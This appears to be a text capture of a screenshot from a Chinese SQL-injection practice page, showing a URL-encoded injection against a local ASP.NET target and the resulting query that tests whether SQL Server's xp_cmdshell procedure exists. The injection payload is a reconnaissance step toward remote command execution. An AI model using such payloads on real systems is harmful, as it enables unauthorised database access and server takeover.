 暗影aspx构造注射专用页面 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20and%201=(select%20count( 转到 链接 »
最终执行SQL语句为: select * from admin where id=1 and 1=(select count(*) from
master.dbo.sysobjects where name ='xp_cmdshell')